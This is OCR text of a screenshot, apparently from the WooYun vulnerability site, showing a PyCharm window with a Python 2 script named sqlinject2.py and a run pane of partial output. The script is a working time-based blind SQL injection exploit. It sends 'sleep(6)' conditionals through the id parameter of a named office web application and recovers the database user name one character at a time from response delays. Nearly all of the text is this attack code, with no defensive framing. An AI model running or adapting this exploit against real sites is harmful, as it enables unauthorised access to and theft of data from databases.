 python脚本 - [D:/python脚本] - ...\sqlinject2.py - PyCharm Community Edition 5.0.1
File Edit View Navigate Code Refactor Run Tools VCS Window Help
python脚本 sqlinject2.py sqlinject2
1: Project
7: Structure
2: Favorites
sqlinject2.py
2 import requests
3 import sys
4
5 reload(sys)
6 sys.setdefaultencoding('utf-8')
7 payloads = list('abcdefghijklmnopqrstuvwxyz0123456789@_.')
8
9 headers = {
10 'Cache-Control':'max-age=0','Accept':'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8','Upgrade-Insecure-Requests':'1','User-Agent':'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.3
11 }
12
13 print "test..."
14
15 user=""
16 for i in range(1,17):
17 for payload in range(32,128):
18 print user
19 aaa="--"
20 d="if(ascii(substr(user(),%s,1))=%s,sleep(6),1)" % (i,payload)
21 test = d + aaa
22 #print test
23 r=requests.get('http://office.hply.com/index.php?app=om&act=personal&id=156 and '+test,headers=headers)
24 if r.elapsed.seconds>=6:
25 payload=chr(payload)
Run: sqlinject2 sqlinject2
Event Log
hui
hui
hui
hui
hui
hui
hui
hui
hui
hui
hui
4: Run 6: TODO Python Console Terminal Event Log
16:22 CRLF UTF-8
48
www.wooyun.org
今日特卖 猜你喜欢 (6+) 今日直播 加速器 下载 100%